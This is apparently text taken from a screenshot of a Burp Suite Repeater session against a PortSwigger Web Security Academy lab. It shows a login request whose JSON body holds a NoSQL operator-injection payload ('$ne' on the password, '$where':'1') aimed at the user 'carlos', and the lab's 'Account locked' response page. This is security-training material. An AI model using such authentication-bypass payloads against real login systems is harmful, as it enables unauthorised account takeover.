 Send Cancel < ▼ > ▼ Target: https://0a5d009d04e55d29804112b8009f007b.we... HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0a5d009d04e55d29804112b8009f007b.web-security-academy.net
3 Cookie: session=ZJjp232MLhOCmRJfd79gSvcckE3OzIPX
4 Content-Length: 62
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin:
https://0a5d009d04e55d29804112b8009f007b.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5d009d04e55d29804112b8009f007b.web-security-acade
my.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":"carlos",
"password":{
"$ne":"foobar"
},
"$where":"1"
}
Response
Pretty Raw Hex Render \n
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <p class=is-warning>
Account locked: please reset your password
</p>
54 <form class=login-form method=POST action="/login">
55 <label>
Username
</label>
56 <input required type=username name="username"
autofocus>
57 <label>
Password
</label>
58 <input required type=password name="password">
59 <a href=/forgot-password>
Forgot password?
</a>
60 <br/>
61 <button class=button onclick="
event.preventDefault(); jsonSubmit('/login')">
Log in
</button>
62 <script src='/resources/js/login.js'>
</script>
63 </form>
64 </section>
65 </div>
66 </section>
67 <div class="footer-wrapper">
68 </div>
69 </div>
70 </body>
71 </html>
72
Inspector
? Search 0 highlights
? Search 0 highlights
Done 3,514 bytes | 482 millis